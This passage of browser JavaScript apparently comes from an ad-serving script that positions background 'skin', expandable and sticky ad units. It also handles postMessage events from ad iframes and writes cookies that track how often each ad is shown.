				return escape(utftext);
			}
		}

		if(typeof Set_Cookie_Data == 'undefined')
		{
			function Set_Cookie_Data(name,value,expires,path,domain,secure)
			{
			    var Daytoday = new Date();

				var expires_date = new Date(Daytoday.getTime()+(expires));
				document.cookie = name + "=" +escape(value) + ";expires=" + expires_date.toUTCString()  + ( ( path ) ? ";path=" + path : "" ) + ( ( domain ) ? ";domain=" + domain : "" ) + ( ( secure ) ? ";secure" : "" );
			}
		}

		if(typeof Get_Cookie == 'undefined')
		{
			function Get_Cookie( name )
			{
				var start = document.cookie.indexOf( name + "=" );
				var len = start + name.length + 1;
				if ( ( !start ) && ( name != document.cookie.substring( 0, name.length ) ) )
				{
					return null;
				}

				if ( start == -1 ) return null;
				var end = document.cookie.indexOf( ";", len );
				if ( end == -1 ) end = document.cookie.length;
				return unescape( document.cookie.substring( len, end ) );
			}
		}

		if(typeof Set_Track_Cookie == 'undefined')
		{
			function Set_Track_Cookie(name, value, expires, path, domain, secure)
			{
				if(expires)
				expires = expires * 1000 * 60 * 60;

				var expires_date = new Date();

				if(expires >0)
				expires_date.setTime(expires_date.getTime()+expires);
				else
				expires_date.setHours(expires_date.getHours()+1);

				document.cookie = name + "=" +escape( value ) + ";expires=" + expires_date.toUTCString()  + ( ( path ) ? ";path=" + path : "" ) + ( ( domain ) ? ";domain=" + domain : "" ) + ( ( secure ) ? ";secure" : "" );
			}
		}









		if(typeof myEquals == 'undefined')
		{
			function myEquals(arg)
			{
			        return (this.toString()==arg.toString());
			}
		}





	    if(typeof GetOffsetData == 'undefined')
	    {
		    function GetOffsetData(object,offset)
		    {
		    	if(!object)
		        return;

		    	offset.x += object.offsetLeft;
		    	offset.y += object.offsetTop;

		    	GetOffsetData(object.offsetParent,offset)
		    }
	    }


	    if(typeof GetScrollData == 'undefined')
	    {
		    function GetScrollData(object,scroll)
		    {
		    	if(!object)
		    	return;

		    	scroll.x += object.scrollLeft;
		    	scroll.y += object.scrollTop;

		    	if(object.tagName.toLowerCase() != 'html')
		    	GetScrollData(object.parentNode,scroll);
		    }
	    }


	if(typeof SkinReplace == 'undefined')
	{
		function SkinReplace(background_images,skin_side_heights,adunit,responsedata)
		{
		        var body_width = document.documentElement.clientWidth || document.body.clientWidth || document.body.offsetWidth;
		        var body_height = document.documentElement.clientHeight || document.body.clientHeight || document.body.offsetHeight;


	            			var container_id    	= responsedata.container_id;
                        	var container_height	= document.getElementById(container_id).offsetHeight;


							var dataoffset = document.getElementById(container_id).getBoundingClientRect();

							var container_left_width		= dataoffset.left;
							var container_right_width		= body_width - dataoffset.right;




							var container_left_height		= body_height;
							var container_right_height		= body_height;



							var container_top_width			= body_width;
							var container_bottom_width		= body_width;



							var container_top_height		= document.getElementById(container_id).offsetTop;
							var container_bottom_height		= body_height - (container_top_height + container_height);


							leftData	= responsedata.skin_positions.L;
							topData		= responsedata.skin_positions.T;
							rightData	= responsedata.skin_positions.R;
							bottomData	= responsedata.skin_positions.B;












		        var keys	= Object.keys(background_images);
		        var result;
		        var height;

		        for(var i=0, l=keys.length; i < l; i++)
		        {
		         	if(keys[i] >= body_width)
		         	{
		         		result = keys[i];
		         		break;
		         	}
		         	else
		         	result = keys[i];
		        }

		        background_image=background_images[result];
		        height=skin_side_heights[result];





				if(document.getElementById("xyz-SkinLeftContainer-"+adunit))
		        document.getElementById("xyz-SkinLeftContainer-"+adunit).style.height = height+'px';

		        if(document.getElementById("xyz-SkinRightContainer-"+adunit))
		        document.getElementById("xyz-SkinRightContainer-"+adunit).style.height = height+'px';

				if(document.getElementById('xyz-SkinImageContainer-'+adunit))
				{
		        	document.getElementById('xyz-SkinImageContainer-'+adunit).style.backgroundImage="url('"+background_image+"')";

		        	if(topData == 1 && leftData == 0 && rightData == 0 && bottomData == 0)
		        	{
		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.backgroundSize='100% '+container_top_height+'px';


		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.top		= '0px';
		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.left	= '0px';
		        	}

		        	else if(topData == 0 && leftData == 0 && rightData == 0 && bottomData == 1)
		        	{
		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.backgroundSize='100% '+container_bottom_height+'px';


		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.top		= (document.body.clientHeight - container_bottom_height)+'px';
		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.left	= '0px';

		        	}
		        	else if(topData == 0 && leftData == 1 && rightData == 0 && bottomData == 0)
		        	{
		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.backgroundSize=''+container_left_width+'px 100%';

		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.top		= '0px';
		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.left	= '0px';
		        	}
		        	else if(topData == 0 && leftData == 0 && rightData == 1 && bottomData == 0)
		        	{
		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.backgroundSize=''+container_right_width+'px 100%';

		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.top='0px';
		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.left= (body_width - container_right_width)+'px';
		        	}
		        	else
		        	{
		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.backgroundSize='100% 100%';


		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.top		= '0px';
		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.left	= '0px';
		        	}





		        	if(document.getElementById('xyz-SkinMarketContainer-'+adunit))
		        	{
		        		remove_element = document.getElementById('xyz-SkinMarketContainer-'+adunit);

		        		remove_element.parentNode.removeChild(remove_element);
		        	}





                    var SkinMarketContainerId ='xyz-SkinMarketContainer-'+adunit;
                        var SkinMarketContainer=document.createElement('div');
                        SkinMarketContainer.id=SkinMarketContainerId;
                        SkinMarketContainer.style.position= 'fixed';
                        SkinMarketContainer.style.top= '0px';
                        SkinMarketContainer.style.left= '0px';
                        SkinMarketContainer.style.width= '100%';
                        SkinMarketContainer.style.height= '';






		        	var XyzSkinClickUrl=responsedata.click_url;

		        	if(leftData == 1)
		        	{

		                        var SkinLeftContainerId ='xyz-SkinLeftContainer-'+adunit;
		                        var SkinLeftContainer=document.createElement('div');
		                        SkinLeftContainer.id=SkinLeftContainerId;
		                        SkinLeftContainer.style.height=container_left_height+'px';
		                        SkinLeftContainer.style.width=container_left_width+'px';
		                        SkinLeftContainer.style.zIndex=1000000001;
		                        SkinLeftContainer.style.position='absolute';
		                        SkinLeftContainer.style.top="0px";
		                        SkinLeftContainer.style.left='0px';
		                        SkinLeftContainer.style.cursor='auto';


		                        var SkinClick_L_Id ='xyz-SkinClickLID-'+adunit;
		                        var SkinClickL=document.createElement('a');
		                        SkinClickL.id=SkinClick_L_Id;
		                        SkinClickL.setAttribute('href',XyzSkinClickUrl);
		                        SkinClickL.style.height=container_left_height+'px';
		                        SkinClickL.style.width=container_left_width+'px';
		                        SkinClickL.style.zIndex=1000000001;
		                        SkinClickL.style.display="block";
		                        SkinClickL.target="_blank";
		                        SkinLeftContainer.appendChild(SkinClickL);



		                        SkinMarketContainer.appendChild(SkinLeftContainer);




		        	}


		        	if(topData == 1)
		        	{
		                        var SkinTopContainerId ='xyz-SkinTopContainer-'+adunit;
		                        var SkinTopContainer=document.createElement('div');
		                        SkinTopContainer.id=SkinTopContainerId;
		                        SkinTopContainer.style.height=container_top_height+'px';
		                        SkinTopContainer.style.width=container_top_width+'px';
		                        SkinTopContainer.style.zIndex=1000000001;
		                        SkinTopContainer.style.position='absolute';
		                        SkinTopContainer.style.top="0px";
		                        SkinTopContainer.style.left='0px';
		                        SkinTopContainer.style.cursor='auto';


		        	 			var SkinClick_T_Id ='xyz-SkinClickTID-'+adunit;
		                        var SkinClickT=document.createElement('a');
		                        SkinClickT.id=SkinClick_T_Id;
		                        SkinClickT.setAttribute('href',XyzSkinClickUrl);
		                        SkinClickT.style.height=container_top_height+'px';
		                        SkinClickT.style.width=container_top_width+'px';
		                        SkinClickT.style.zIndex=1000000001;
		                        SkinClickT.style.display="block";
		                        SkinClickT.target="_blank";
		                        SkinTopContainer.appendChild(SkinClickT);


		                        SkinMarketContainer.appendChild(SkinTopContainer);




		        	}





		        	if(rightData == 1)
		        	{
		                        var SkinRightContainerId ='xyz-SkinRightContainer-'+adunit;
		                        var SkinRightContainer=document.createElement('div');
		                        SkinRightContainer.id=SkinRightContainerId;
		                        SkinRightContainer.style.height=container_right_height+'px';
		                        SkinRightContainer.style.width=container_right_width+'px';
		                        SkinRightContainer.style.zIndex=1000000001;
		                        SkinRightContainer.style.position='absolute';
		                        SkinRightContainer.style.top="0px";
		                        SkinRightContainer.style.right='0px';
		                        SkinRightContainer.style.cursor='auto';



		                        var SkinClick_R_Id ='xyz-SkinClickRID-'+adunit;
		                        var SkinClickR=document.createElement('a');
		                        SkinClickR.id=SkinClick_R_Id;
		                        SkinClickR.setAttribute('href',XyzSkinClickUrl);
		                        SkinClickR.style.height=container_right_height+'px';
		                        SkinClickR.style.width=container_right_width+'px';
		                        SkinClickR.style.zIndex=1000000001;
		                        SkinClickR.style.display="block";
		                        SkinClickR.target="_blank";
		                        SkinRightContainer.appendChild(SkinClickR);




		                        SkinMarketContainer.appendChild(SkinRightContainer);






		        	}


		        	if(bottomData == 1)
		        	{

		                        var SkinBottomContainerId ='xyz-SkinBottomContainer-'+adunit;
		                        var SkinBottomContainer=document.createElement('div');
		                        SkinBottomContainer.id=SkinBottomContainerId;
		                        SkinBottomContainer.style.height=container_bottom_height+'px';
		                        SkinBottomContainer.style.width=container_bottom_width+'px';
		                        SkinBottomContainer.style.zIndex=1000000001;
		                        SkinBottomContainer.style.position='absolute';





		                        SkinBottomContainer.style.top=(document.body.clientHeight - container_bottom_height)+'px';
		                        SkinBottomContainer.style.left='0px';
		                        SkinBottomContainer.style.cursor='auto';


		                        var SkinClick_B_Id ='xyz-SkinClickBID-'+adunit;
		                        var SkinClickB=document.createElement('a');
		                        SkinClickB.id=SkinClick_B_Id;
		                        SkinClickB.setAttribute('href',XyzSkinClickUrl);
		                        SkinClickB.style.height=container_bottom_height+'px';
		                        SkinClickB.style.width=container_bottom_width+'px';
		                        SkinClickB.style.zIndex=1000000001;
		                        SkinClickB.style.display="block";
		                        SkinClickB.target="_blank";
		                        SkinBottomContainer.appendChild(SkinClickB);


		                        SkinMarketContainer.appendChild(SkinBottomContainer);
		        	}

					document.body.appendChild(SkinMarketContainer);
		        }
  		}
	}



   if(typeof HideExpandable == 'undefined')
   {
		function HideExpandable(aduid)
		{
			document.getElementById('img-close-container-'+aduid).style.display='none';

			window['sizeintervalclose-'+aduid]= window.setInterval(function()
			{
				currentheight=document.getElementById('xyz-expandable-container-'+aduid).style.height;
				currentheight=currentheight.replace('px');


				if(parseFloat(currentheight) >0)
				balanceheight=parseFloat(currentheight)-20;
				else
				balanceheight=0;


				hide_currentheight=0;


				if(parseFloat(balanceheight) >20)
				hide_currentheight=parseFloat(currentheight)-20;
				else if(parseFloat(balanceheight) >0)
				hide_currentheight=parseFloat(currentheight)-parseFloat(balanceheight);

				if(hide_currentheight >= 0)
				document.getElementById('xyz-expandable-container-'+aduid).style.height=hide_currentheight+'px';

				if(hide_currentheight === 0)
				{
					spancontainer = document.getElementById('xyz-expandable-container-'+aduid);

					spancontainer.style.removeProperty("right");
					spancontainer.style.left='0px';

					window.clearInterval(window['sizeintervalclose-'+aduid]);

					var iFrameID   = document.getElementById('adm-id-'+aduid);

	    				iFrameID.contentWindow.postMessage('{"adcodeID":'+aduid+',"operation":"rotationEnable"}',"*");
				}

			}, 1);
		}
    }


	if(typeof ShowExpandable == 'undefined')
	{
		function ShowExpandable(expandableresponsedata,aduid)
		{
			spancontainer = document.getElementById('xyz-expandable-container-'+aduid);

			divcontainer  = document.getElementById('div-outer-'+aduid);


			offset = {x:0,y:0};
			scroll = {x:0,y:0};

			GetOffsetData(divcontainer,offset);
			GetScrollData(divcontainer.parentNode,scroll);

			posLeft = offset.x - scroll.x;
			posTop = offset.y - scroll.y;


			windowWidth  = window.innerWidth;
			windowHeight = window.innerHeight;

			sumWidth     = parseFloat(posLeft) + parseFloat(expandableresponsedata.width);

			if(sumWidth <= windowWidth || expandableresponsedata.width >= windowWidth)
			{
				spancontainer.style.removeProperty("right");
				spancontainer.style.left='0px';
			}
			else
			{
				spancontainer.style.removeProperty("left");
				spancontainer.style.right='0px';
			}


			spancontainer.style.top='0px';
			document.getElementById('img-close-container-'+aduid).style.bottom='0px';

			var heightflag=0;

			ratioheight=expandableresponsedata.height;

			if(ratioheight > 600)
			multiplay=4;
			else if(ratioheight > 400)
			multiplay=3;
			else
			multiplay=2;


	        addheight=multiplay;

			document.getElementById('xyz-expandable-container-'+aduid).style.width=expandableresponsedata.width+'px';


			window['sizeintervalexpshow-'+aduid]=window.setInterval(function(){


			currentheight=document.getElementById('xyz-expandable-container-'+aduid).style.height;
			currentheight=currentheight.replace('px');


			balanceheight=expandableresponsedata.height-parseFloat(currentheight);

			if(balanceheight >addheight)
			currentheightplus=parseFloat(currentheight)+addheight;
			else
			currentheightplus=parseFloat(currentheight)+parseFloat(balanceheight);

			if(currentheightplus <= expandableresponsedata.height && heightflag ==0)
			document.getElementById('xyz-expandable-container-'+aduid).style.height=currentheightplus+'px';

			if(currentheightplus == expandableresponsedata.height)
			heightflag=1;


			if(heightflag ==1)
			{
				window.clearInterval(window['sizeintervalexpshow-'+aduid]);

				document.getElementById('img-close-container-'+aduid).style.display="block";

				currentheightplus=0;
			}

			}, 1);
		}
	}



	if(typeof LoadExpandable == 'undefined')
	{
	    function LoadExpandable(expandableresponsedata,aduid)
	    {
	    	if(document.getElementById("div-outer-"+aduid))
			{
		    	divouterelement=document.getElementById('div-outer-'+aduid);


		    	if(divouterelement.style.position != 'fixed')
		    	divouterelement.style.position="relative";


				spanelement = document.createElement("SPAN");
				spanelement.setAttribute('id','xyz-expandable-container-'+aduid);
				spanelement.setAttribute('style','position:absolute;overflow:hidden;width:0px;height:0px;z-index: 100000000000;');

				divouterelement.insertBefore(spanelement,divouterelement.childNodes[0]);



				spanelement_parent=document.getElementById('xyz-expandable-container-'+aduid);



		    	string_span="<a target='_blank' id='anchor-expandable-container-"+aduid+"' href='' >";
		    	string_span+="<img id='img-expandable-container-"+aduid+"' src='' />";
		    	string_span+="</a>";
		    	string_span+="<span class='img-close-box' id='img-close-container-"+aduid+"' style='position: absolute;right:0px;cursor:pointer;display:none;color: "+expandableresponsedata.color+";background-color: "+expandableresponsedata.background_color+";border:1px solid "+expandableresponsedata.background_color+";padding: 0px 7px 3px 7px;'>x</span>";

		        spanelement_parent.innerHTML=string_span;





		    	//if(document.getElementById('img-expandable-container-'+aduid).src == window.location.href)
		    	//{
					document.getElementById('img-expandable-container-'+aduid).style.width=expandableresponsedata.width+'px';
					document.getElementById('img-expandable-container-'+aduid).style.height=expandableresponsedata.height+'px';
					document.getElementById('img-expandable-container-'+aduid).src=base64_decode(expandableresponsedata.bannerpath);
		    	//}

				document.getElementById('img-expandable-container-'+aduid).style.display="block";

				document.getElementById('anchor-expandable-container-'+aduid).href=expandableresponsedata.clksurl;
			}
	    }
    }


	if(typeof FixStickyFrame == 'undefined')
	{
	    function FixStickyFrame(responsedata)
	    {
 			adcodeid			= responsedata.auid;
 			position			= responsedata.position;
 			credit_position		= responsedata.credit_position;
 			credit_alignment	= responsedata.credit_alignment;
		 	iframe_width		= responsedata.width;
			iframe_height		= responsedata.height;
			close_background	= responsedata.background_color;
			close_color			= responsedata.color;
			close_border		= responsedata.border;   		// 0 => Round  1 => Square
			close_position		= responsedata.close_position;
			close_image			= responsedata.close_image;


			window_width        = window.innerWidth;
			window_height       = window.innerHeight;

			window_width_half   = window_width/2;
			window_height_half  = window_height/2;



			left_position       = 0;
			top_position        = 0;
			iframe_height_minus = 0;
			iframe_width_minus  = 0;


			if(iframe_height > 25 && close_position ==0)
			iframe_height_minus=iframe_height-25;
			else
			iframe_height_minus=iframe_height;


			if(iframe_width > 25)
			iframe_width_minus=iframe_width-25;

			iframe_width_half=iframe_width/2;
			iframe_height_half=iframe_height/2;


			if(window_width_half > iframe_width_half)
			left_position=window_width_half-iframe_width_half;

			if(window_height_half > iframe_height_half)
			top_position=window_height_half-iframe_height_half;



			if(document.getElementById("div-outer-"+adcodeid))
			{
				document.getElementById('div-outer-'+adcodeid).style.position="fixed";
				document.getElementById('div-outer-'+adcodeid).style.zIndex="100001";
			}


			if(document.getElementById("minimize-adm-id-"+adcodeid))
			{
				document.getElementById('minimize-adm-id-'+adcodeid).style.display="block";
				document.getElementById('minimize-adm-id-'+adcodeid).style.backgroundColor=close_background;


				if(close_border ==0)
				document.getElementById('minimize-adm-id-'+adcodeid).style.borderRadius="15px";

				document.getElementById('minimize-adm-id-'+adcodeid).style.color=close_color;


				if(close_image == "")
				{
					document.getElementById('minimize-adm-id-'+adcodeid).style.border="1px solid "+close_background;
					document.getElementById('minimize-adm-id-'+adcodeid).style.boxSizing="border-box";

					document.getElementById('minimize-adm-id-'+adcodeid).innerHTML="<span>x</span>";
				}
				else
				document.getElementById('minimize-adm-id-'+adcodeid).style.backgroundImage="url('"+close_image+"')";
			}


			if(document.getElementById("div-outer-"+adcodeid))
			{
				if(position == 'TL')
				{
					document.getElementById('div-outer-'+adcodeid).style.top  = "0px";
					document.getElementById('div-outer-'+adcodeid).style.left = "0px";
				}
				else if(position == 'TC')
				{
					document.getElementById('div-outer-'+adcodeid).style.top="0px";
					document.getElementById('div-outer-'+adcodeid).style.left=left_position+"px";
				}
				else if(position == 'TR')
				{
					document.getElementById('div-outer-'+adcodeid).style.top   = "0px";
					document.getElementById('div-outer-'+adcodeid).style.right = "0px";
				}
				else if(position == 'ML')
				{
					document.getElementById('div-outer-'+adcodeid).style.top=top_position+"px";
					document.getElementById('div-outer-'+adcodeid).style.left="0px";
				}
				else if(position == 'MC')
				{
					document.getElementById('div-outer-'+adcodeid).style.top=top_position+"px";
					document.getElementById('div-outer-'+adcodeid).style.left=left_position+"px";
				}
				else if(position == 'MR')
				{
					document.getElementById('div-outer-'+adcodeid).style.top=top_position+"px";
					document.getElementById('div-outer-'+adcodeid).style.right="0px";
				}
				else if(position == 'BL')
				{
					document.getElementById('div-outer-'+adcodeid).style.bottom  = "0px";
					document.getElementById('div-outer-'+adcodeid).style.left    = "0px";
				}
				else if(position == 'BC')
				{
					document.getElementById('div-outer-'+adcodeid).style.bottom="0px";
					document.getElementById('div-outer-'+adcodeid).style.left=left_position+"px";
				}
				else if(position == 'BR')
				{
					document.getElementById('div-outer-'+adcodeid).style.bottom  = "0px";
					document.getElementById('div-outer-'+adcodeid).style.right   = "0px";
				}
			}

			if(document.getElementById("minimize-adm-id-"+adcodeid))
			{
				if(iframe_width > window_width || iframe_height > window_height)
				{
					if(position == 'TL' || position == 'TC' || position == 'ML' || position == 'MC' || position == 'BL' || position == 'BC')
					{
						document.getElementById('minimize-adm-id-'+adcodeid).style.top  = "0px";
						document.getElementById('minimize-adm-id-'+adcodeid).style.left = "0px";
					}
					else
					{
						document.getElementById('minimize-adm-id-'+adcodeid).style.top   = "0px";
						document.getElementById('minimize-adm-id-'+adcodeid).style.right = "0px";
					}
				}
				else
				{
					if(position == 'TL' || position == 'TC' || position == 'ML' || position == 'MC')
					{
						if(close_position == 0)
						{
							document.getElementById('minimize-adm-id-'+adcodeid).style.bottom = "0px";

							if(credit_position ==0 && credit_alignment ==1)  // Bottom Right
							document.getElementById('minimize-adm-id-'+adcodeid).style.left="0px";
							else
							document.getElementById('minimize-adm-id-'+adcodeid).style.right="0px";
						}
						else
						{
							document.getElementById('minimize-adm-id-'+adcodeid).style.bottom = "-25px";
							document.getElementById('minimize-adm-id-'+adcodeid).style.right = "0px";
						}
					}
					else if(position == 'TR' || position == 'MR')
					{
						if(close_position == 0)
						{
							document.getElementById('minimize-adm-id-'+adcodeid).style.bottom = "0px";

							if(credit_position ==0 && credit_alignment ==0)  // Bottom Left
							document.getElementById('minimize-adm-id-'+adcodeid).style.right="0px";
							else
							document.getElementById('minimize-adm-id-'+adcodeid).style.left="0px";
						}
						else
						{
							document.getElementById('minimize-adm-id-'+adcodeid).style.bottom = "-25px";
							document.getElementById('minimize-adm-id-'+adcodeid).style.left = "0px";
						}
					}
					else if(position == 'BL' || position == 'BC')
					{
						if(close_position ==0)
						{
							document.getElementById('minimize-adm-id-'+adcodeid).style.top="0px";

							if(credit_position ==1 && credit_alignment ==1)  // Top Right
							document.getElementById('minimize-adm-id-'+adcodeid).style.left="0px";
							else
							document.getElementById('minimize-adm-id-'+adcodeid).style.right="0px";
						}
						else
						{
							document.getElementById('minimize-adm-id-'+adcodeid).style.top="-25px";
							document.getElementById('minimize-adm-id-'+adcodeid).style.right="0px;";

						}
					}
					else if(position == 'BR')
					{
						if(close_position == 0)
						{
							document.getElementById('minimize-adm-id-'+adcodeid).style.top="0px";


							if(credit_position == 1 && credit_position == 0)  // Top Left
							document.getElementById('minimize-adm-id-'+adcodeid).style.right="0px";
							else
							document.getElementById('minimize-adm-id-'+adcodeid).style.left="0px";
						}
						else
						{
							document.getElementById('minimize-adm-id-'+adcodeid).style.top="-25px";
							document.getElementById('minimize-adm-id-'+adcodeid).style.left="0px";
						}
					}


			}

}





}
}






    if(typeof base64_encode == 'undefined')
    {
		function base64_encode(data)
		{
			  var b64 = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=";
			  var o1, o2, o3, h1, h2, h3, h4, bits, i = 0,
			    ac = 0,
			    enc = "",
			    tmp_arr = [];

			  if (!data) {
			    return data;
			  }

			  do { // pack three octets into four hexets
			    o1 = data.charCodeAt(i++);
			    o2 = data.charCodeAt(i++);
			    o3 = data.charCodeAt(i++);

			    bits = o1 << 16 | o2 << 8 | o3;

			    h1 = bits >> 18 & 0x3f;
			    h2 = bits >> 12 & 0x3f;
			    h3 = bits >> 6 & 0x3f;
			    h4 = bits & 0x3f;

			    // use hexets to index into b64, and append result to encoded string
			    tmp_arr[ac++] = b64.charAt(h1) + b64.charAt(h2) + b64.charAt(h3) + b64.charAt(h4);
			  } while (i < data.length);

			  enc = tmp_arr.join('');
			  var r = data.length % 3;

			  ret=(r ? enc.slice(0, r - 3) : enc) + '==='.slice(r || 3);
			  ret=ret.replace('+',',');
			  ret=ret.replace('/','-');

			  return ret;
		}
	}


   if(typeof base64_decode == 'undefined')
    {
		function base64_decode(data)
		{
			  var b64 = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=";
			  var o1, o2, o3, h1, h2, h3, h4, bits, i = 0,
			    ac = 0,
			    dec = "",
			    tmp_arr = [];

			  if (!data) {
			    return data;
			  }

			  data += '';

			  do { // unpack four hexets into three octets using index points in b64
			    h1 = b64.indexOf(data.charAt(i++));
			    h2 = b64.indexOf(data.charAt(i++));
			    h3 = b64.indexOf(data.charAt(i++));
			    h4 = b64.indexOf(data.charAt(i++));

			    bits = h1 << 18 | h2 << 12 | h3 << 6 | h4;

			    o1 = bits >> 16 & 0xff;
			    o2 = bits >> 8 & 0xff;
			    o3 = bits & 0xff;

			    if (h3 == 64) {
			      tmp_arr[ac++] = String.fromCharCode(o1);
			    } else if (h4 == 64) {
			      tmp_arr[ac++] = String.fromCharCode(o1, o2);
			    } else {
			      tmp_arr[ac++] = String.fromCharCode(o1, o2, o3);
			    }
			  } while (i < data.length);

			  dec = tmp_arr.join('');

			return dec;
		}
	}


    var today = new Date();
    today.setTime( today.getTime() );
    today.setHours(today.getHours()+1);
    today.setMinutes(0);
    today.setSeconds(0);

	this.post_sticky_handler = function(aduid,urldata,e)
	{
		var response 	= e.data;

		urldata=urldata.replace("https://","");
		urldata=urldata.replace("http://","");
		urldata=urldata.replace("www.","");

		urlorigin=e.origin;

		urlorigin=urlorigin.replace("https://","");
		urlorigin=urlorigin.replace("http://","");
		urlorigin=urlorigin.replace("www.","");


		var urlindex	= urldata.indexOf(urlorigin);



		if(urlindex ==0)
		{
			try
			{
				var responsedataSticky=JSON.parse(response);

				if(responsedataSticky !="")
				{
	                if(responsedataSticky.operation =='stickyads' && responsedataSticky.auid == aduid)
					{
						FixStickyFrame(responsedataSticky);

						window.addEventListener("resize", function()
		                {
		                    FixStickyFrame(responsedataSticky);
		                });
					}
				}
			} catch (e) {}
		}
     }


	this.post_noads_handler = function(aduid,urldata,e)
	{
		var response 	= e.data;

		urldata=urldata.replace("https://","");
		urldata=urldata.replace("http://","");
		urldata=urldata.replace("www.","");

		urlorigin=e.origin;

		urlorigin=urlorigin.replace("https://","");
		urlorigin=urlorigin.replace("http://","");
		urlorigin=urlorigin.replace("www.","");


		var urlindex	= urldata.indexOf(urlorigin);

		if(urlindex ==0)
		{
			try
			{
			responsedata=JSON.parse(response);

				if(responsedata !="")
				{
	                if(responsedata.operation =='noads' && responsedata.auid == aduid)
					{
						if(document.getElementById('adm-id-'+aduid))
						document.getElementById('adm-id-'+aduid).remove();

						if(document.getElementById('div-outer-'+aduid))
						document.getElementById('div-outer-'+aduid).remove();

						if(document.getElementById("adm-container-"+aduid))
	            		document.getElementById("adm-container-"+aduid).remove();
					}
				}
			} catch (e) {}
		}
     }







	this.post_trackdata_handler = function(aduid,urldata,e)
	{
  		var response 	= e.data;

  		try
  		{
    			responsedata=JSON.parse(response);

    			if(responsedata !="")
    			{
              if(responsedata.operation =='trackdata' && responsedata.auid == aduid)
      				{
  					        cookie_content_value = "";

                  	cookie_content_data  = Get_Cookie(responsedata.dataname);

                    	//For manage cookie value when rotating ads automatically
                  	if(cookie_content_data != "" && cookie_content_data != null)
                  	{
                    		cookie_content_data_array = cookie_content_data.split('_');

                    		current_array_length      = cookie_content_data_array.length;

    						        current_array	            = new Array();

                    		if(current_array_length > 0)
                    		{
                      			for(i = 0;i < current_array_length;i++)
                      			{
                      				   cookie_content_replace = cookie_content_data_array[i].split("-");

                                 if(parseInt(cookie_content_replace[2]) > parseInt(responsedata.currentTime))
      								           current_array[cookie_content_replace[0]] = parseInt(cookie_content_replace[1])+"-"+parseInt(cookie_content_replace[2]);
                      			}
                    		}

                    		if(current_array.length > 0)
                    		{
    	                		  cookie_content_new = responsedata.content;

    	                		  cookie_content_new_array  = cookie_content_new.split('_');

    							          cookie_content_new_length = cookie_content_new_array.length;

              							if(cookie_content_new_length > 0)
              							{
                								for(ii = 0;ii < cookie_content_new_length;ii++)
                		            {
                  									cookie_content_new_array_split = cookie_content_new_array[ii].split("-");

                  									if(cookie_content_new_array_split.length > 0)
                										current_array[cookie_content_new_array_split[0]] = parseInt(cookie_content_new_array_split[1])+"-"+parseInt(cookie_content_new_array_split[2]);
                								}

              								  new_current_array_length = current_array.length;

                								if(new_current_array_length > 0)
                								{
                  									current_array.forEach(function(array_content, array_index)
                  									{
                    										if(cookie_content_value != "")
                    										cookie_content_value = cookie_content_value+"_";

                    										cookie_content_value = cookie_content_value+array_index+"-"+array_content;
                  									});
                								}
              							}
    							          else
    		                	  cookie_content_value = cookie_content_data;
    			             }
    		               else
    		               cookie_content_value = responsedata.content;
    		          }
    		          else
    		          cookie_content_value = responsedata.content;

    			  		  Set_Track_Cookie(responsedata.dataname,cookie_content_value,responsedata.expiry,'/');
  				    }
  			   }
		    } catch (e) {}
    }




		this.post_skin_handler = function(aduid,urldata,e)
		{
			urldata_content = urldata;

			var response 	= e.data;
				//response	= response.replace(/'/g,'"');
				//Verify its required or not


			urldata=urldata.replace("https://","");
			urldata=urldata.replace("http://","");
			urldata=urldata.replace("www.","");

			urlorigin=e.origin;

			urlorigin=urlorigin.replace("https://","");
			urlorigin=urlorigin.replace("http://","");
			urlorigin=urlorigin.replace("www.","");


			var urlindex	= urldata.indexOf(urlorigin);


			if(urlindex == 0)
			{
				try
	            {
					responsedata = JSON.parse(response);

	                if(responsedata !="")
	                {
	                    if(responsedata.operation =='skinAdRender' && responsedata.auid == aduid)
	                    {
	                    	skinresponsedata = responsedata;

							var body_width  = document.documentElement.clientWidth || document.body.clientWidth || document.body.offsetWidth;
							var body_height = document.documentElement.clientHeight || document.body.clientHeight || document.body.offsetHeight;


	                        var container_id    	= responsedata.container_id;
                            var container_width 	= document.getElementById(container_id).offsetWidth;
                        	var container_height	= document.getElementById(container_id).offsetHeight;

							var dataoffset = document.getElementById(container_id).getBoundingClientRect();

							var container_left_width		= dataoffset.left;
							var container_right_width		= body_width - dataoffset.right;

							var container_left_height		= body_height;
							var container_right_height		= body_height;


							var container_top_width			= body_width;
							var container_bottom_width		= body_width;


							var container_top_height		= document.getElementById(container_id).offsetTop;
							var container_bottom_height		= body_height - (container_top_height + container_height);


							leftData	= responsedata.skin_positions.L;
							topData		= responsedata.skin_positions.T;
							rightData	= responsedata.skin_positions.R;
							bottomData	= responsedata.skin_positions.B;

							if(container_bottom_height < 0)
							container_bottom_height = 0;

               				if(parseInt(body_width) > parseInt(container_width))
	                    	{
	                             var iFrameID   = document.getElementById('adm-id-'+aduid);
	                             var skinObject = {"adcodeID":aduid, "operation":'skinAdRendered', "adid" : responsedata.adid};
	                             var skinJSON   = JSON.stringify(skinObject);

	                             iFrameID.contentWindow.postMessage(skinJSON,urldata_content);

                                 var background_images	= responsedata.skin_banners;
                                 var skin_side_heights	= responsedata.skin_height;



		                        var SkinImageContainerId ='xyz-SkinImageContainer-'+aduid;
		                        var SkinImageContainer=document.createElement('div');
		                        SkinImageContainer.id=SkinImageContainerId;
		                        SkinImageContainer.style.backgroundRepeat= 'no-repeat';
		                        SkinImageContainer.style.position= 'fixed';

		                        SkinImageContainer.style.width= '100%';
		                        SkinImageContainer.style.height= '100%';

		                        SkinImageContainer.style.zIndex='-1';
